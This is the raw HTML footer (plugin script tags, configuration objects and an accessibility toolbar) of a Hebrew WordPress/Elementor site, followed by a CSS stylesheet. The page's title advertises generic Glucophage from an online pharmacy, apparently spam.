<script src="https://el-grinds.com/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.4.10" id="SmoothScroll-js"></script>
<script src="https://el-grinds.com/wp-content/uploads/wpmss/wpmss.min.js?ver=1664583584" id="wpmss-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
</script>
<script src="https://el-grinds.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_113e1fdc99b5b553d5802b79e8893d3d","fragment_name":"wc_fragments_113e1fdc99b5b553d5802b79e8893d3d","request_timeout":"5000"};
</script>
<script src="https://el-grinds.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.2.4" id="wc-cart-fragments-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script id="gt_widget_script_38277492-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['38277492'] = {"default_language":"iw","languages":["ar","en","iw","ru"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-38277492","alt_flags":[],"horizontal_position":"left","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://el-grinds.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.4.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/pharmacie-web-acheter-glucophage-generique-options-de-paiement-flexibles/" data-gt-orig-domain="el-grinds.com" data-gt-widget-id="38277492" defer></script><script src="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/lib/lottie/lottie.min.js?ver=5.6.6" id="lottie-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/el-grinds.com\/wp-admin\/admin-ajax.php","nonce":"d1b30fda8e","urls":{"assets":"https:\/\/el-grinds.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/el-grinds.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/el-grinds.com\/cart\/","checkout_page_url":"https:\/\/el-grinds.com\/checkout\/","fragments_nonce":"8e707e268e"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/el-grinds.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.3" id="elementor-pro-frontend-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://el-grinds.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselWrapperAriaLabel":"\u05e7\u05e8\u05d5\u05e1\u05dc\u05d4 | \u05d2\u05dc\u05d9\u05dc\u05d4 \u05d0\u05d5\u05e4\u05e7\u05d9\u05ea: \u05d7\u05d9\u05e6\u05d9\u05dd \u05d9\u05de\u05d9\u05e0\u05d4 \u05d5\u05e9\u05de\u05d0\u05dc\u05d4","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/el-grinds.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2269,"title":"Pharmacie%20Web.%20Acheter%20Glucophage%20G%C3%A9n%C3%A9rique.%20Options%20de%20paiement%20flexibles%20-%20EL%20Grinds","excerpt":"","featuredImage":false}};
</script>
<script src="https://el-grinds.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.3" id="pro-elements-handlers-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https:\/\/el-grinds.com\/wp-admin\/admin-ajax.php","products":"{\"page\":0,\"name\":\"pharmacie-web-acheter-glucophage-generique-options-de-paiement-flexibles\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
</script>
<script src="https://el-grinds.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=1.12.4" id="jet-woo-builder-js"></script>
<script src="https://el-grinds.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.18.3" id="e-sticky-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/el-grinds.com\/wp-admin\/admin-ajax.php","mapPopupTimeout":"400"};
</script>
<script src="https://el-grinds.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=2.8.4" id="jet-engine-frontend-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">דילוג לתוכן</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="כלי נגישות" role="button">
					<span class="pojo-sr-only sr-only">פתח סרגל נגישות</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>כלי נגישות</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">כלי נגישות</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הגדל טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הגדל טקסט</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הקטן טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הקטן טקסט</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>גווני אפור</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">גווני אפור</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות גבוהה</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות גבוהה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות הפוכה</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות הפוכה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>רקע בהיר</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">רקע בהיר</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הדגשת קישורים</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">הדגשת קישורים</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>פונט קריא</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">פונט קריא</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>איפוס</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">איפוס</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 21:27:30 -->

--- FILE ---
content_type: text/css
request_url: https://el-grinds.com/wp-content/uploads/elementor/css/post-69.css?ver=1708168734
body_size: 696
content:
.elementor-69 .elementor-element.elementor-element-5ad2b3fe:not(.elementor-motion-effects-element-type-background), .elementor-69 .elementor-element.elementor-element-5ad2b3fe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#141A23;}.elementor-69 .elementor-element.elementor-element-5ad2b3fe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-69 .elementor-element.elementor-element-5ad2b3fe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-69 .elementor-element.elementor-element-4144ec0c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-69 .elementor-element.elementor-element-4144ec0c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu .elementor-item{font-family:"Assistant", Sans-serif;font-size:15px;font-weight:400;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--main .elementor-item:focus{color:#0CE1D9;fill:#0CE1D9;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#0CE1D9;}.elementor-69 .elementor-element.elementor-element-4f16300{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown a, .elementor-69 .elementor-element.elementor-element-4f16300 .elementor-menu-toggle{color:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown a:hover,
					.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-menu-toggle:hover{color:#0CE1D9;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown a:hover,
					.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown a.elementor-item-active{color:#0CE1D9;background-color:#02010100;}.elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown .elementor-item, .elementor-69 .elementor-element.elementor-element-4f16300 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Assistant", Sans-serif;font-weight:500;}.elementor-69 .elementor-element.elementor-element-4f16300 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-8810e43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-69 .elementor-element.elementor-element-8810e43 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-69 .elementor-element.elementor-element-8810e43 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-69 .elementor-element.elementor-element-8810e43 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-69 .elementor-element.elementor-element-8810e43 .elementor-icon-list-items.elementor-inline-items 